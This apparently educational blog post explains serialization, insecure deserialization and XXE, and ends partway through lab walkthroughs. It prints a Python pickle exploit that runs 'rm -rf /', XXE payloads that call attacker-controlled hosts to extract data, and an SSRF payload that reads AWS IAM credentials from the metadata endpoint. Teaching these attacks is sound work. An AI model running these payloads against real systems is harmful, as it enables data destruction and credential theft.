

Serialization and deserialization are fundamental concepts in computer science, particularly in the context of data storage, communication between different systems, and object-oriented programming. Let’s delve deeper into these concepts:
Serialization:
Serialization is the process of converting an object into a format that can be easily stored or transmitted across a network. The primary goal of serialization is to save the state of an object in such a way that it can be reconstructed later when needed. This process typically involves converting the object into a byte stream or a string representation.
Key points about serialization:
State Preservation: Serialization preserves the state of an object, including its data and internal structure, so that it can be reconstructed accurately at a later time.
Platform Independence: Serialized data can be transmitted between different systems or platforms, regardless of the programming languages or architectures involved. This makes serialization a valuable tool for interoperability.
Persistence: Serialized data can be stored persistently in files or databases, allowing it to be retrieved and reconstructed at a later time, even after the original program has terminated.
Security Considerations: While serialization facilitates data interchange, it’s essential to consider security aspects, especially when dealing with external data sources. Improperly deserializing untrusted data can lead to security vulnerabilities like deserialization attacks.
Customization: Serialization frameworks often provide options for customizing the serialization process, such as specifying which fields to include or exclude, handling complex data structures, or implementing custom serialization logic for specific types.
Deserialization:
Deserialization is the reverse process of serialization. It involves reconstructing an object from its serialized form, restoring it to its original state. When data is deserialized, it is transformed from its compact representation (byte stream or string) back into an object that can be used within a program.
Object Reconstruction: Deserialization reconstructs the serialized data into an object, restoring its state to what it was when it was serialized. This allows the program to work with the object as if it had never been serialized.
Type Compatibility: Deserialization requires that the receiving program has access to the appropriate class definitions or type information needed to reconstruct the object accurately. Without this information, deserialization may fail or result in incorrect object instantiation.
Data Integrity: Deserialization must ensure that the reconstructed object retains its integrity, meaning that all data members are restored correctly, and the object’s behavior remains consistent with its original implementation.
Error Handling: Deserialization frameworks often provide mechanisms for handling errors that may occur during the deserialization process, such as data corruption, version mismatches, or missing dependencies.
Performance Considerations: Deserialization can be a computationally intensive process, especially for large or complex objects. Optimizations, such as lazy loading or caching, may be employed to improve performance.
In summary, serialization and deserialization are essential techniques for data interchange, persistence, and communication between different systems or components within a software application. Understanding these concepts is crucial for designing robust, scalable, and interoperable software systems.
Serialization Formats:
Binary Formats: Some languages serialize objects into binary formats, which are optimized for efficiency and compactness. Binary serialization is often faster and produces smaller serialized data compared to other formats. However, binary formats are typically not human-readable, making them less suitable for scenarios where readability is important.
String Formats: Other languages may use string-based formats for serialization, which offer varying degrees of human readability. Examples include JSON (JavaScript Object Notation), XML (eXtensible Markup Language), YAML (YAML Ain’t Markup Language), and others. String-based formats are often preferred in scenarios where interoperability with other systems or human readability is important, even though they may be less efficient in terms of space and processing.
Handling of Object Attributes:

Inclusion of Private Fields: Serialization typically includes all of an object’s attributes, including private fields, unless explicitly excluded. This behavior ensures that the serialized data accurately represents the object’s state. However, exposing private fields in serialized data may raise security or privacy concerns, especially if the data is transmitted over a network or stored persistently.
Transient Fields: To prevent specific fields from being serialized, some languages provide mechanisms for marking fields as “transient” or “non-serializable” in the class declaration. Transient fields are excluded from the serialization process, allowing developers to control which parts of an object’s state are included in the serialized data.
Terminology:
Marshalling and Pickling: In some programming languages, serialization may be referred to as “marshalling” or “pickling.” For example, in Ruby, the term “marshalling” is commonly used to describe the process of converting objects into a format suitable for storage or transmission. Similarly, in Python, the term “pickling” is used to refer to the serialization of objects.
Understanding these differences in terminology can be helpful when working with serialization across multiple programming languages or environments. Despite the varying terminology, the underlying concepts of serialization remain consistent, involving the conversion of objects into a portable format for storage, transmission, or inter-process communication.

What is insecure deserialization?
Insecure deserialization occurs when a website deserializes user-controllable data. This could allow an attacker to manipulate serialized objects and introduce harmful data into the application code.
An attacker could even replace a serialized object with an object of an entirely different class. Worryingly, any class available to the website can be deserialized and instantiated, regardless of the expected class. This is why insecure deserialization is sometimes referred to as an “object injection” vulnerability.
let’s break down the technical aspects of insecure deserialization with a simple code example in Python. We’ll create a scenario where a website receives serialized data and deserializes it without proper validation.
import pickle # Python module for serializing and deserializing objects
# Function to deserialize data received from the user
def deserialize_data(serialized_data):
return pickle.loads(serialized_data)
# Function to perform some action based on the deserialized data
def process_data(data):
# In a real scenario, this function would perform some legitimate action
# However, for demonstration purposes, we'll just print the data
print("Processing data:", data)
# Main function to simulate a website receiving serialized data
def main():
# Serialized data received from the user (simulated)
serialized_data = b'\x80\x04\x95\x11\x00\x00\x00\x00\x00\x00\x00}\x94.'
# Deserialize the data
deserialized_data = deserialize_data(serialized_data)
# Process the deserialized data
process_data(deserialized_data)
if __name__ == "__main__":
main()
Explanation:
We import the pickle module, which is commonly used in Python for serializing and deserializing objects.
We define a function deserialize_data(serialized_data) that deserializes the data received from the user using pickle.loads().
We define a function process_data(data) that performs some action based on the deserialized data. In a real scenario, this function would perform legitimate actions based on the deserialized data.
In the main() function, we simulate the website receiving serialized data (represented by the variable serialized_data).
We deserialize the received data using the deserialize_data() function.
We process the deserialized data using the process_data() function.
Now, let’s explain the vulnerability:
In this code, the website blindly deserializes the data received from the user using pickle.loads(). This means the user can send any serialized object, including malicious ones. For example, the user could send a serialized object that executes harmful code when deserialized. Here’s how an attacker might exploit this:
import pickle
import os
# Malicious code
class MaliciousCode:
def __reduce__(self):
# Execute arbitrary system command (e.g., delete files)
return (os.system, ('rm -rf /',))
# Serialize the malicious object
malicious_object = MaliciousCode()
serialized_malicious_data = pickle.dumps(malicious_object)
# Print the serialized data (for demonstration purposes)
print(serialized_malicious_data)
Explanation:
We define a class MaliciousCode that contains malicious code to execute arbitrary system commands using the __reduce__() method.
We create an instance of MaliciousCode and serialize it using pickle.dumps().
The serialized malicious data can then be sent to the website, and when the website deserializes it using pickle.loads(), the malicious code will be executed, potentially causing harm, such as deleting files (rm -rf /).
An unexpected class object might trigger an exception. However, the harm might already be inflicted by this point. Many attacks based on deserialization are completed before the deserialization process ends. This means an attack can be initiated by the deserialization process itself, even if the website’s functionality does not directly interact with the malicious object. Therefore, websites that rely on strongly typed languages can also be susceptible to these techniques.
let’s dive into some technical examples to understand insecure deserialization better:
Java Example:
// Deserialize object from user input
ObjectInputStream ois = new ObjectInputStream(userInput);
Object obj = ois.readObject();
// Process deserialized object
In this Java code snippet, ObjectInputStream is used to deserialize an object from the userInput. The readObject() method reads the serialized object from the input stream. However, there’s no validation or sanitization of the userInput, meaning that any serialized data provided by the user will be blindly deserialized.
This lack of validation can lead to serious security vulnerabilities. For instance, an attacker could craft a malicious serialized object containing executable code. When this object is deserialized, the code will be executed within the context of the application, potentially causing harm.
Python Example:
import pickle
# Deserialize object from user input
user_input = b"\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x05print\x94\x93\x94."
obj = pickle.loads(user_input)
# Process deserialized object
In this Python code, the pickle module is used for serialization and deserialization. The pickle.loads() function deserializes the user_input, which is a byte string representing a serialized object. Similarly to the Java example, there’s no validation of the input data, leaving the application vulnerable to deserialization attacks.
An attacker could manipulate the serialized data to include malicious code, such as system commands or arbitrary Python code. When the pickle.loads() function is called, the malicious code will be executed, potentially compromising the security of the application.
PHP Example:
// Deserialize object from user input
$obj = unserialize($_POST['data']);
// Process deserialized object
In this PHP code snippet, the unserialize() function is used to deserialize data received via a POST request. The $_POST['data'] variable contains the serialized object provided by the user. Similar to the previous examples, there’s no validation of the input data, making the application susceptible to deserialization attacks.
An attacker could manipulate the serialized data to include malicious PHP code, such as system commands or code that accesses sensitive information. When the unserialize() function is called, the malicious code will be executed within the context of the application, potentially leading to security breaches.
Overall, in all these code examples, the lack of input validation before deserialization allows attackers to inject and execute arbitrary code, leading to severe security vulnerabilities. It’s crucial for developers to implement proper input validation and sanitization measures to mitigate the risks associated with insecure deserialization.
How do insecure deserialization vulnerabilities arise?
Insecure deserialization vulnerabilities often stem from a lack of awareness about the risks associated with deserializing user-controlled data. Ideally, developers should avoid deserializing user input altogether due to the potential security implications.
However, some website owners may believe they are protected because they implement additional checks on the deserialized data. Unfortunately, relying solely on post-deserialization validation or sanitization measures is insufficient, as it’s challenging to anticipate and address every possible attack scenario effectively.
Furthermore, vulnerabilities can arise when developers mistakenly trust deserialized objects to be inherently safe, especially when using binary serialization formats. However, attackers can manipulate binary serialized objects with similar ease as string-based formats, given enough effort.
The complexity of modern websites, with numerous dependencies and libraries, further exacerbates the problem. With a wide range of classes and methods available for exploitation, it becomes challenging to predict and prevent all possible attack vectors. Attackers can exploit this complexity by chaining unexpected method invocations, potentially compromising the security of the application.
In summary, securely deserializing untrusted input is a daunting task, as it’s difficult to anticipate and mitigate all potential vulnerabilities effectively. Therefore, it’s crucial for developers to adopt a cautious approach and prioritize security when implementing deserialization functionality in their applications.
Now that we have understood how serialization and deserialization works, let’s explore how privilege escalation can be achieved by exploiting insecure deserialization vulnerabilities in PHP, Python, and Java.
To exploit this vulnerability, an attacker can craft a malicious serialized object with the role attribute set to 'administrator' and inject it into the session cookie. Here’s an example of a malicious serialized object:
By setting the role attribute to 'administrator', the attacker can trick the application into granting admin privileges, regardless of the user’s actual role.
Python Example:
import pickle
# Assume session cookie contains serialized object
serialized_data = b'\x80\x03csession\nUser\nq\x00)\x81q\x01}q\x02X\x04\x00\x00\x00roleq\x03X\x05\x00\x00\x00adminq\x04s.'
user = pickle.loads(serialized_data)
if user['role'] == 'administrator':
# Admin Privileges Code
else:
# User Privileges Code
Exploit Example (Python):
Similarly, an attacker can craft a malicious serialized object with the role attribute set to 'administrator' and inject it into the session data. Here’s an example of a malicious serialized object:
By manipulating the serialized data in this way, the attacker can escalate privileges and gain admin access.
Java Example:
import java.io.*;
// Assume session cookie contains serialized object
byte[] serializedData = ...; // Deserialize the session cookie
ByteArrayInputStream bis = new ByteArrayInputStream(serializedData);
ObjectInputStream ois = new ObjectInputStream(bis);
User user = (User) ois.readObject(); // Assume User class has 'role' attribute
if (user.getRole().equals("administrator")) {
// Admin Privileges Code
} else {
// User Privileges Code
}
Exploit Example (Java):
To exploit this vulnerability in Java, an attacker can craft a malicious serialized object with the role attribute set to 'administrator' and tamper with the session cookie. Here’s a basic example of how the malicious serialized object might look:
byte[] serializedData = ...; // Malicious serialized data
By injecting this manipulated serialized data into the session cookie, the attacker can achieve privilege escalation and gain admin privileges.
What is the impact of insecure deserialization?
The impact of insecure deserialization can be devastating, primarily because it greatly expands the attack surface of an application. Here’s a closer look at some of the potential impacts:
Remote Code Execution (RCE): Insecure deserialization can allow attackers to inject and execute arbitrary code within the context of the application. This can lead to complete compromise of the targeted system, enabling attackers to take control over the entire application or underlying server.
Privilege Escalation: Attackers can manipulate serialized data to escalate their privileges within the application. By changing their user role or access level, attackers can gain unauthorized access to sensitive functionalities or resources, such as administrative panels or confidential data.
Arbitrary File Access: Insecure deserialization vulnerabilities can be exploited to access and manipulate files on the server. Attackers may craft malicious serialized objects to include file paths or commands that, when deserialized, lead to unauthorized reading, writing, or deletion of files.
Denial-of-Service (DoS) Attacks: In some cases, insecure deserialization vulnerabilities can be exploited to cause denial-of-service attacks by consuming excessive server resources or triggering infinite loops. This can result in system unavailability, disruption of services, or server crashes.
Data Tampering: Attackers can modify serialized objects to manipulate application data or alter the behavior of the application. By tampering with serialized data, attackers may bypass authentication mechanisms, modify user permissions, or introduce malicious payloads into the application’s workflow.
Data Exposure: Insecure deserialization vulnerabilities may lead to the exposure of sensitive information stored within serialized objects. Attackers can craft payloads to extract confidential data, such as credentials, session tokens, or encryption keys, compromising the confidentiality of the application’s data.
Replay Attacks: Serialized objects may contain time-sensitive data or cryptographic tokens that can be exploited in replay attacks. Attackers can intercept and replay serialized data to impersonate legitimate users, bypass security controls, or perform unauthorized actions.
XXE Unleashed Exploiting XML Data With External Entities
Introduction:
In today's interconnected digital landscape, data exchange between systems is ubiquitous, often facilitated by markup languages like XML (Extensible Markup Language). Unlike HTML, which primarily focuses on data presentation, XML is tailored for data storage and transmission, employing tags to delineate the structure and content of information. This versatility makes XML a preferred choice for various applications, ranging from configuration files to inter-system communication protocols.
Background:
XML documents consist of structured elements enclosed within tags, facilitating the organization and interpretation of data. Let's delve into the anatomy of an XML document using illustrative examples:
<?xml version="1.0" encoding="UTF-8"?>: This declaration specifies the XML version and character encoding.
<root_element>: Acts as the encompassing element housing all other elements within the XML document.
<child_element attribute="value">Data</child_element>: Represents a child element within the root element, containing both attribute ("attribute") and data ("Data").
<child_element attribute="value">More Data</child_element>: Another child element with analogous structure but containing different data.
Example Code 2:
<?xml version="1.0" encoding="UTF-8"?>
<bookstore>
<book category="fiction">
<title>The Great Gatsby</title>
<author>F. Scott Fitzgerald</author>
<year>1925</year>
</book>
<book category="non-fiction">
<title>Thinking, Fast and Slow</title>
<author>Daniel Kahneman</author>
<year>2011</year>
</book>
</bookstore>
Here:
<bookstore> serves as the root element.
<book> elements denote individual books, each categorized with attributes.
<title>, <author>, and <year> are child elements of <book>, holding respective data about the book.
Understanding XML structure sets the stage for comprehending XML External Entity (XXE) vulnerabilities, wherein malicious entities exploit the flexibility of XML parsing to manipulate data and potentially compromise systems. In the subsequent sections, we'll delve deeper into the mechanisms of XXE vulnerabilities and strategies for mitigating their risks.
Document Type Definition (DTD):
A Document Type Definition (DTD) is like a rulebook for XML documents. It tells us what elements and attributes are allowed in the XML and how they should be structured. You can think of it as a set of instructions that ensure the XML follows certain standards.
Structure:
<!DOCTYPE root_element [
<!-- DTD declarations go here -->
]>
In this structure:
Here, root_element is the main part of the XML document, and the DTD declarations are instructions placed inside square brackets.
<!DOCTYPE bookstore [...]>: Declares the DTD for the XML document.
<!ELEMENT bookstore (book*)>: Defines the structure of the bookstore element, specifying that it can contain zero or more book elements.
<!ELEMENT book (title, author, year, copyright)>: Specifies the structure of the book element, mandating the presence of title, author, year, and copyright elements.
<!ATTLIST book category CDATA #REQUIRED>: Declares the category attribute for the book element, specifying its type as CDATA (character data) and mandating its presence.
<!ELEMENT title (#PCDATA)>, <!ELEMENT author (#PCDATA)>, <!ELEMENT year (#PCDATA)>, <!ELEMENT copyright (#PCDATA)>: These declarations constrain the title, author, year, and copyright elements to contain only parsed character data.
Understanding DTDs helps us ensure XML documents follow the right structure. It's important because it helps avoid mistakes and makes sure everything works smoothly. Later, we'll see how DTDs can sometimes cause problems, especially with security, like with XXE attacks.
XML Entities:
In XML, entities act as stand-ins for specific characters or strings. They are like placeholders that can represent special characters, predefined entities (like & for ampersand), or even entire blocks of text. Entities are typically defined within the Document Type Definition (DTD) of the XML document or in an external file known as an Entity Declaration.
Entities provide a convenient way to manage and represent special characters or recurring strings in XML documents. They act like variables that can be reused throughout the document, enhancing readability and maintainability. Later, we'll explore how entities can also introduce security risks, particularly in the context of XXE vulnerabilities.
Types of Entities:
Internal Entity:
Internal entities are defined within the XML document itself and are referenced by their entity name. They are declared using the <!ENTITY> declaration either inside the Document Type Definition (DTD) or directly within the XML document.
<!DOCTYPE example [...]>: Defines the DTD for the XML document, allowing entity definitions.
<!ENTITY greeting "Hello, world!">: Declares an internal entity named greeting with the value "Hello, world!".
<example>: Begins the XML document with the root element named example.
<message>&greeting;</message>: Within the example element, the message element references the entity greeting. So, when the XML is parsed, &greeting; will be replaced with its value "Hello, world!".
External Entity:
External entities are defined in an external file and referenced by their entity name. They are declared in the DTD using the SYSTEM keyword to specify the location of the external file.
<!ENTITY entity_name SYSTEM "external_file.dtd">
Example:
External DTD File Content (greeting.dtd)
<!ENTITY greeting "Hello, world!">
XML Document
<!DOCTYPE example SYSTEM "greeting.dtd">
<example>
<message>&greeting;</message>
</example>
Explanation:
<!DOCTYPE example SYSTEM "greeting.dtd">: This line declares the DTD for the XML document and specifies that it's located in an external file named greeting.dtd.
<example>: This tag marks the beginning of the XML document, with example as the root element.
<message>&greeting;</message>: Inside the example element, the message tag references the external entity greeting declared in greeting.dtd. When parsed, &greeting; will be replaced with "Hello, world!" defined in the external file.
Parameter Entity:
Parameter entities are used to define parts of the DTD and are only recognized within the DTD. They are declared similarly to internal general entities but start with the % symbol.
<!ENTITY % entity_name "entity_value">
Example:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "http://burpcollaboratorlink.com" %xxe; ]>
<example>
<message>Hi</message>
</example>
Explanation:
<!DOCTYPE example [...]: Declares the DTD for the XML document.
<!ENTITY % xxe SYSTEM "http://burpcollaboratorlink.com" %xxe; ]>: This defines a parameter entity %xxe which refers to an external entity located at "http://burpcollaboratorlink.com". Parameter entities are used within the DTD.
<example>: Begins the XML document with the root element named example.
<message>Hi</message>: Inside the example element, the message tag contains the text "Hi", unrelated to the entity. However, the %xxe; entity defined in the DTD could potentially be used elsewhere in the DTD or XML document.
These different types of entities provide flexibility and convenience in managing data within XML documents, but they can also introduce security risks, especially when dealing with external entities, as we'll explore further in the context of XXE vulnerabilities.
Chain attacks Possible:
Remote Code Execution (RCE):
RCE involves executing arbitrary code on a target system. In the context of XXE vulnerabilities, attackers can exploit XXE to execute code remotely, leading to RCE.
Server-Side Request Forgery (SSRF):
SSRF allows attackers to make requests from a server, often targeting internal systems that are not directly accessible. In XXE attacks, SSRF can be leveraged to make requests to internal resources, potentially bypassing firewalls and accessing sensitive data.
Extraction of Sensitive Data into Attacker Server:
Using Parametric Entity:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "<http://burpcollaboratorlink.com/>" %xxe; ]>
<example>
<message>Hi</message>
</example>
This example defines a parametric entity %xxe that points to an attacker-controlled server. When parsed, it can trigger an XXE vulnerability, potentially allowing attackers to extract sensitive data from the target system and send it to their server.
Using External Entity:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "<http://attackerserver.com/external.dtd>" %xxe; ]>
<example>
<message>Hi</message>
</example>
Here, an external entity %xxe points to an external DTD file hosted on an attacker-controlled server. This DTD file contains instructions to fetch sensitive data (like /etc/hostname) and send it to the attacker's server.
XInclude allows XML documents to include or merge other XML documents. Attackers can abuse XInclude to include sensitive files (like /etc/passwd) from the target system into the XML document, potentially revealing critical information.
These attack vectors demonstrate how XXE vulnerabilities can be chained with other exploits to achieve more significant impact, such as remote code execution, data extraction, and server-side request forgery. It's crucial for developers to implement proper input validation and security measures to mitigate such risks.




Lab 1: Exploiting XXE using External Entities to Retrieve Files
This lab demonstrates how to exploit XXE to perform Server-Side Request Forgery (SSRF) attacks.
Objective:
This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is http://169.254.169.254/. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
To solve the lab, exploit the XXE vulnerability to perform an SSRF attack that obtains the server's IAM secret access key from the EC2 metadata endpoint.
Payload:
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
Explanation:
We define an external entity named xxe that points to the AWS metadata endpoint.
By including this entity in our XML document, we trigger the XXE vulnerability and retrieve sensitive information such as AWS credentials.
This lab explores blind XXE vulnerabilities by sending data to an external server and observing out-of-band interactions.
Objective:
This lab has a "Check stock" feature that parses XML input but does not display the result.
You can detect the blind XXE vulnerability by triggering out-of-band interactions with an external domain.
To solve the lab, use an external entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Note : To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, you must use Burp Collaborator's default public server.
Payload:
